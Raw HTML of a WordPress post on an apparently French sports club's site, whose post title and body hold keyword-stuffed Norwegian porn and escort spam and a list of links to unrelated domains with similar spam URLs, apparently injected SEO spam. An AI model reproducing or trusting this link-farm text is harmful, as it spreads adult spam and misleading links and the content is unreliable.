.menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CPoppins%3A600%2C&#038;display=fallback&#038;ver=4.1.5' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css' href='https://ascl-lh.fr/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=4.1.5' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ascl-lh.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://ascl-lh.fr/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.14' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://ascl-lh.fr/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.13.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ascl-lh.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.13.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-715-css' href='https://ascl-lh.fr/wp-content/uploads/elementor/css/post-715.css?ver=1717622475' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.13.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.13.4' media='all' />
<link rel='stylesheet' id='elementor-post-293-css' href='https://ascl-lh.fr/wp-content/uploads/elementor/css/post-293.css?ver=1717622476' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://ascl-lh.fr/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.14' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.7' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--[if IE]>
<script src="https://ascl-lh.fr/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.1.5" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.13.4" id="font-awesome-4-shim-js"></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/ascl-lh.fr\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=3102&search_query&page_uri=L3RoYWktamVudGVyLW9zbG8tZGViYnktcnlhbi1wb3Juby1sdWtzdXMtZXNjb3J0ZS1lc2tvcnRlLWktZmlubm1hcms","keepOnlineRequestUrl":"https:\/\/ascl-lh.fr\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=3102&search_query&page_uri=L3RoYWktamVudGVyLW9zbG8tZGViYnktcnlhbi1wb3Juby1sdWtzdXMtZXNjb3J0ZS1lc2tvcnRlLWktZmlubm1hcms","option":{"dntEnabled":false,"cacheCompatibility":false}};
</script>
<script src="https://ascl-lh.fr/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.5.7" id="wp-statistics-tracker-js"></script>
<link rel="https://api.w.org/" href="https://ascl-lh.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://ascl-lh.fr/wp-json/wp/v2/posts/3102" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ascl-lh.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://ascl-lh.fr/thai-jenter-oslo-debby-ryan-porno-luksus-escorte-eskorte-i-finnmark" />
<link rel='shortlink' href='https://ascl-lh.fr/?p=3102' />
<link rel="alternate" type="application/json+oembed" href="https://ascl-lh.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fascl-lh.fr%2Fthai-jenter-oslo-debby-ryan-porno-luksus-escorte-eskorte-i-finnmark" />
<link rel="alternate" type="text/xml+oembed" href="https://ascl-lh.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fascl-lh.fr%2Fthai-jenter-oslo-debby-ryan-porno-luksus-escorte-eskorte-i-finnmark&#038;format=xml" />
<!-- Analytics by WP Statistics v14.1.2 - https://wp-statistics.com/ -->
<link rel="pingback" href="https://ascl-lh.fr/xmlrpc.php">
<meta name="generator" content="Elementor 3.13.4; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ascl-lh.fr/wp-content/uploads/2020/12/cropped-LOGO-ASCL--32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ascl-lh.fr/wp-content/uploads/2020/12/cropped-LOGO-ASCL--192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ascl-lh.fr/wp-content/uploads/2020/12/cropped-LOGO-ASCL--180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ascl-lh.fr/wp-content/uploads/2020/12/cropped-LOGO-ASCL--270x270.jpg" />
</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-3102 single-format-standard ehf-footer ehf-template-astra ehf-stylesheet-astra ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.1.5 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-normal-title-enabled elementor-default elementor-kit-715">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Aller au contenu">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header ast-primary-submenu-animation-fade header-main-layout-3 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
							</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-fill "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Menu principal</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="primary-site-navigation" aria-label="Navigation du site" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24"><a href="https://ascl-lh.fr/" class="menu-link">Accueil</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://ascl-lh.fr/basket" class="menu-link">Basket</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://ascl-lh.fr/gym" class="menu-link">Gym</a></li>
<li id="menu-item-4336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4336"><a href="https://ascl-lh.fr/gym-douce-etirement-posturaux-relaxation" class="menu-link">Gym Douce-Etirement Posturaux-Relaxation</a></li>
<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href="https://ascl-lh.fr/modernjazz" class="menu-link">Modern’Jazz</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://ascl-lh.fr/pilate" class="menu-link">Pilates</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a href="https://ascl-lh.fr/evenements" class="menu-link">Événements</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://ascl-lh.fr/contact" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-3102 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-3102" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Thai jenter oslo debby ryan porno | luksus escorte eskorte i finnmark</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://ascl-lh.fr/category/uncategorized">Uncategorized</a></span> / Par <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Voir toutes les publications de ASCL"
				href="https://ascl-lh.fr/author/ascl" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				ASCL			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://themallstreet.com/qutam-sex-sandnes-film-sex-thai-ts-escort-eskorte-i-t-nsberg-asia-dating-halden-shilov/">Västerås</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/07/12/erotiske-sider-best-mature-porn-escorts-norway-incall-escort-girls/">Norway teens</a></li>
<li class="relrel"><a href="https://guangzhou.institute/erotisk-historier-isabella-martinsen-nakenbilder-erotiske-noveller-gratis-horten/">Norway norge milf</a></li>
<li class="relrel"><a href="https://sakemenus.com/qutam-danske-erotiske-historier-eros-chat-mobil-shilov/">Chatroulette</a></li>
<li class="relrel"><a href="https://btsperu.pe/linni-meister-uten-silikon-sex-under-svangerskap-cecilie-leander-nogen-dansk-by-kryssord/">Norsk anal porn</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-beste-online-dating-profil-pua-cougars-dating-tjeneste-shilov/">Massasje</a></li>
<li class="relrel"><a href="https://reideminas.com.br/2022/08/24/hd-porn-sites-svensk-porno-film-kate-upton-sex-tape-stjordalshalsen/">Amator</a></li>
<li class="relrel"><a href="https://www.kiwibooks.in/2022/02/gratis-datingsider-pa-nett-erotic-photo-norwegian-sex-tapes-selda-ekiz-naken/">Eskorte</a></li>
<li class="relrel"><a href="https://pushkargold.com/2022/01/08/lingam-massasje-oslo-eskorte-damer-bergen-pa-nett-dating-apps-for-middelaldrende-enslige-menn-i-grimstad/">Videoer</a></li>
